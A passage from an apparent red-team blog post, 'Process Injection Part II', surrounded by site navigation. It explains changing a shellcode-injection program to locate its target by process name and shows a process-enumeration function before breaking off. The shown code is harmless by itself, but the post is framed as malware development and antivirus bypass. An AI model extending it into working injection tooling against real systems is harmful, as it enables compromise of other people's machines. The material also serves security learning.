                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Mobile Hacking </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 2 </div> </div> </button> </a><a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Web Exploitation </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a> </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <symbol id="ai:material-symbols:more-horiz" viewBox="0 0 24 24"><path fill="currentColor" d="M6 14q-.825 0-1.412-.587T4 12t.588-1.412T6 10t1.413.588T8 12t-.587 1.413T6 14m6 0q-.825 0-1.412-.587T10 12t.588-1.412T12 10t1.413.588T14 12t-.587 1.413T12 14m6 0q-.825 0-1.412-.587T16 12t.588-1.412T18 10t1.413.588T20 12t-.587 1.413T18 14"/></symbol><use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>  <script type="module">class d extends HTMLElement{constructor(){if(super(),this.dataset.isCollapsed!=="true")return;const e=this.dataset.id,t=this.querySelector(".expand-btn"),s=this.querySelector(`#${e}`);t.addEventListener("click",()=>{s.classList.remove("collapsed"),t.classList.add("hidden")})}}customElements.get("widget-layout")||customElements.define("widget-layout",d);</script> <widget-layout data-id="tags" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 200ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Tags</div> <div id="tags" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">  <div class="flex gap-2 flex-wrap"> <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AV Bypass </a><a href="/archive/?tag=AWS%20Pentest" aria-label="View all posts with the AWS Pentest tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  AWS Pentest </a><a href="/archive/?tag=Buffer%20Overflow" aria-label="View all posts with the Buffer Overflow tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Buffer Overflow </a><a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Crypto </a><a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  CTF </a><a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Flutter </a><a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Forensics </a><a href="/archive/?tag=IDOR" aria-label="View all posts with the IDOR tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  IDOR </a><a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  JWT </a><a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Malware </a><a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Misc </a><a href="/archive/?tag=Mobile" aria-label="View all posts with the Mobile tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Mobile </a><a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Networking </a><a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  OSINT </a><a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Process Injection </a><a href="/archive/?tag=PwnedLab" aria-label="View all posts with the PwnedLab tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  PwnedLab </a><a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Red Team </a><a href="/archive/?tag=Reverse%20Engineering" aria-label="View all posts with the Reverse Engineering tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->   <div class="flex w-full rounded-[var(--radius-large)] overflow-hidden relative mb-4"> <div id="post-container" class="card-base z-10 px-6 md:px-9 pt-6 pb-4 relative w-full "> <!-- word count and reading time --> <div class="flex flex-row text-black/30 dark:text-white/30 gap-5 mb-3 transition onload-animation"> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:notes-rounded">   <symbol id="ai:material-symbols:notes-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h10q.425 0 .713.288T15 17t-.288.713T14 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:notes-rounded"></use>  </svg> </div> <div class="text-sm">965  words</div> </div> <div class="flex flex-row items-center"> <div class="transition h-6 w-6 rounded-md bg-black/5 dark:bg-white/10 text-black/50 dark:text-white/50 flex items-center justify-center mr-2"> <svg width="1em" height="1em" data-icon="material-symbols:schedule-outline-rounded">   <symbol id="ai:material-symbols:schedule-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M13 11.6V8q0-.425-.288-.712T12 7t-.712.288T11 8v3.975q0 .2.075.388t.225.337l3.3 3.3q.275.275.7.275T16 16t.275-.7t-.275-.7zM12 22q-2.075 0-3.9-.788t-3.175-2.137T2.788 15.9T2 12t.788-3.9t2.137-3.175T8.1 2.788T12 2t3.9.788t3.175 2.137T21.213 8.1T22 12t-.788 3.9t-2.137 3.175t-3.175 2.138T12 22m0-2q3.325 0 5.663-2.337T20 12t-2.337-5.663T12 4T6.337 6.338T4 12t2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 5  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> 0x02 - Process Injection Part II </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-19</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev4.jpeg" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <p>From the part I of <code>Process Injection</code> blog, we used process ID (PID) as a argument to inject our shellcode. But to get <code>PID</code>, we had to rely on other tool like <code>Process Hacker</code> to find the <code>PID</code> of a target program. It had a few extra steps to get the job done. So today, instead of talking about a new technique, we’re going to improve our previous code. This time, we’ll use the process name instead of the process ID.</p>
<p>So, instead of manually finding the <code>PID</code> ourself, we can simply provide the program name like <code>notepad.exe</code> and let the program find the <code>PID</code> itself.</p>
<blockquote class="admonition bdm-note"><span class="bdm-title">NOTE</span><p>Before we start, you might notice that I’m using wide-character functions like <code>wmain</code>, <code>Process32FirstW</code>, <code>wcscmp</code>, and <code>wprintf</code>. Windows APIs come in two versions <code>ANSI (char, 8-bit)</code> and <code>Unicode (wchar_t, 16-bit)</code>. Both still work, but modern Windows mainly use Unicode internally. So it’s better to use the <code>Unicode (wide-char)</code> functions because they handle all languages properly and are the recommended standard today.</p></blockquote>
<section><h3 id="findprocessid-function">FindProcessId Function<a class="anchor" href="#findprocessid-function"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>Let’s review our new function that find process ID of target program.</p><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame"><figcaption class="header"></figcaption><pre data-language="c" class="wrap" style="--ecMaxLine:76ch"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD </span><span style="--0:#B392F0;--1:#B392F0">FindProcessId</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">const</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">wchar_t</span><span style="--0:#F97583;--1:#F97583">*</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#FFAB70;--1:#FFAB70">processname</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">HANDLE hProcessSnap;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">PROCESSENTRY32W pe32;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">DWORD result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">hProcessSnap </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">CreateToolhelp32Snapshot</span><span style="--0:#E1E4E8;--1:#E1E4E8">(TH32CS_SNAPPROCESS, </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (INVALID_HANDLE_VALUE </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> hProcessSnap) </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32.dwSize </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">sizeof</span><span style="--0:#E1E4E8;--1:#E1E4E8">(PROCESSENTRY32W);</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#F97583;--1:#F97583">!</span><span style="--0:#B392F0;--1:#B392F0">Process32FirstW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32))</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">        </span><span style="--0:#B392F0;--1:#B392F0">wprintf</span><span style="--0:#E1E4E8;--1:#E1E4E8">(L</span><span style="--0:#9ECBFF;--1:#9ECBFF">"!!! Failed to gather information on system processes!</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#E1E4E8;--1:#E1E4E8">);</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">do</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span class="indent">        </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">wcscmp</span><span style="--0:#E1E4E8;--1:#E1E4E8">(processname, pe32.szExeFile) </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">{</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">            </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">result </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pe32.th32ProcessID;</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code"><span class="indent">            </span><span style="--0:#99A0A6;--1:#99A0A6">//wprintf(L"Process ID: %lu\n", result);</span></div></div><div class="ec-line" style="--ecIndent:12ch"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span class="indent">            </span><span style="--0:#F97583;--1:#F97583">break</span><span style="--0:#E1E4E8;--1:#E1E4E8">;</span></div></div><div class="ec-line" style="--ecIndent:8ch"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">} </span><span style="--0:#F97583;--1:#F97583">while</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (</span><span style="--0:#B392F0;--1:#B392F0">Process32NextW</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap, </span><span style="--0:#F97583;--1:#F97583">&#x26;</span><span style="--0:#E1E4E8;--1:#E1E4E8">pe32));</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code">
</div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">CloseHandle</span><span style="--0:#E1E4E8;--1:#E1E4E8">(hProcessSnap);</span></div></div><div class="ec-line" style="--ecIndent:4ch"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> result;</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">}</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 